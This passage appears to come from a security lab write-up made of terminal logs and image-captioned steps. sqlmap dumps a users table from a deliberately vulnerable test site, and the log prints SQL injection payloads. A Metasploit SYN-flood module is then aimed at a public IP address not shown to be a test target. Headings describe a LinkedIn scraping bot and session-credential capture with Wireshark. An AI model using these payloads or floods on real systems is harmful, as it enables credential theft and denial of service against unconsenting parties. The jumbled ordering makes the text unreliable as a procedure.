root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email,name,pass--dump  
 _  
 ___ ___| |_____ ___ ___ {1.0-dev-nongit-20150917}  
|_ -| . | | | .'| . |  
|___|_ |_|_|_|_|__,| _|  
 |_| |_| http://sqlmap.org  
  
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program  
  
[*] starting at 12:35:06  
  
[12:35:06] [INFO] resuming back-end DBMS 'mysql'   
[12:35:07] [INFO] testing connection to the target URL  
sqlmap resumed the following injection point(s) from stored session:  
---  
Parameter: cat (GET)  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: cat=1 AND 6304=6304  
  
 Type: error-based  
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause  
 Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT (ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  
  
 Type: AND/OR time-based blind  
 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)  
 Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)  
  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 11 columns  
 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--   
---  
[12:35:14] [INFO] the back-end DBMS is MySQL  
web application technology: Nginx, PHP 5.3.10  
back-end DBMS: MySQL 5.0  
[12:35:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'  
  
[*] shutting down at 12:35:14  
  
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email,name,pass --dump  
 _  
 ___ ___| |_____ ___ ___ {1.0-dev-nongit-20150917}  
|_ -| . | | | .'| . |  
|___|_ |_|_|_|_|__,| _|  
 |_| |_| http://sqlmap.org  
  
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program  
  
[*] starting at 12:37:09  
  
[12:37:09] [INFO] resuming back-end DBMS 'mysql'   
[12:37:09] [INFO] testing connection to the target URL  
sqlmap resumed the following injection point(s) from stored session:  
---  
Parameter: cat (GET)  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: cat=1 AND 6304=6304  
  
 Type: error-based  
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause  
 Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT (ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  
  
 Type: AND/OR time-based blind  
 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)  
 Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)  
  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 11 columns  
 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--   
---  
[12:37:14] [INFO] the back-end DBMS is MySQL  
web application technology: Nginx, PHP 5.3.10  
back-end DBMS: MySQL 5.0  
[12:37:14] [INFO] fetching columns 'email, name, pass' for table 'users' in database 'acuart'  
[12:37:15] [INFO] fetching entries of column(s) 'email, name, pass' for table 'users' in database 'acuart'  
[12:37:15] [INFO] analyzing table dump for possible password hashes  
Database: acuart  
Table: users  
[1 entry]  
+-----------------+-----------+------+  
| email | name | pass |  
+-----------------+-----------+------+  
| email@email.com | HOLLYSTER | test |  
+-----------------+-----------+------+  
  
[12:37:15] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'  
[12:37:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'  
  
[*] shutting down at 12:37:15  
  
root@osboxes:~#

1. **DDOS ATTACK WITH METASPLOIT:**

root@osboxes:~# msfconsole  
[-] Failed to connect to the database: could not connect to server: Connection refused  
 Is the server running on host "localhost" (::1) and accepting  
 TCP/IP connections on port 5432?  
could not connect to server: Connection refused  
 Is the server running on host "localhost" (127.0.0.1) and accepting  
 TCP/IP connections on port 5432?  
  
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM  
MMMMMMMMMMM MMMMMMMMMM  
MMMN$ vMMMM  
MMMNl MMMMM MMMMM JMMMM  
MMMNl MMMMMMMN NMMMMMMM JMMMM  
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM  
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM  
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM  
MMMNI MMMMM MMMMMMM MMMMM jMMMM  
MMMNI MMMMM MMMMMMM MMMMM jMMMM  
MMMNI MMMNM MMMMMMM MMMMM jMMMM  
MMMNI WMMMM MMMMMMM MMMM# JMMMM  
MMMMR ?MMNM MMMMM .dMMMM  
MMMMNm `?MMM MMMM` dMMMMM  
MMMMMMN ?MM MM? NMMMMMN  
MMMMMMMMNe JMMMMMNMMM  
MMMMMMMMMMNm, eMMMMMNMMNMM  
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM  
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM  
 http://metasploit.pro

Save 45% of your time on large engagements with Metasploit Pro  
Learn more on http://rapid7.com/metasploit  
  
 =[ metasploit v4.11.4-2015071403 ]  
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]  
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]  
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]  
  
msf > use auxiliary/dos/tcp/synflood  
msf auxiliary(synflood) > show options  
  
Module options (auxiliary/dos/tcp/synflood):  
  
 Name Current Setting Required Description  
 ---- --------------- -------- -----------  
 INTERFACE no The name of the interface  
 NUM no Number of SYNs to send (else unlimited)  
 RHOST yes The target address  
 RPORT 80 yes The target port  
 SHOST no The spoofable source address (else randomizes)  
 SNAPLEN 65535 yes The number of bytes to capture  
 SPORT no The source port (else randomizes)  
 TIMEOUT 500 yes The number of seconds to wait for new data  
  
msf auxiliary(synflood) > set RHOST 216.58.196.4  
RHOST => 216.58.196.4  
msf auxiliary(synflood) > exploit  
  
[*] SYN flooding 216.58.196.4:80.....

**RESULTS:**

1. **BOTNET ATTACK:**



**1. INSTALLING BEAUTIFULSOUP AND SELENIUM PYTHON LIBRARIES**



**2. RUNNING THE PYTHON SCRIPT ALONG WITH USER CREDENTIALS**



**3. THE BOT AUTOMATICALLY BROWSING LINKEDIN PROFILES WITHOUT ANY USER INTERACTION**

**B) SESSION HIJACKING WITH WIRESHARK AND NETWORK MINER:**



**4. USER REGISTRATION PAGE ON SERVER SIDE** 

**5. USER LOGIN PAGE ON CLIENT SIDE**



**6. USER SESSION PAGE ON THE HOSTED SITE**



**7**. **CAPTURING THE TRAFFIC BETWEEN CLIENT AND SERVER USING WIRESHARK**



**8. FILTERING WITH HTTP TAGS AS THEY CONTAIN ALL INFORMATION**



**9.** **ANALYZED THE WIRESHARK PCAP FILE TO GET SESSION CREDENTIALS DETAILS**

**C) SQL INJECTION WITH SQLMAP:**



**10.** **GETTING THE DATABASE FINGERPRINT AND TABLES IN DATABASE**



**11. GETTING THE LIST OF COLUMNS IN THE TABLE ACUART**



**12. EXTRACTING THE USERNAME AND PASSWORD OF USERS**

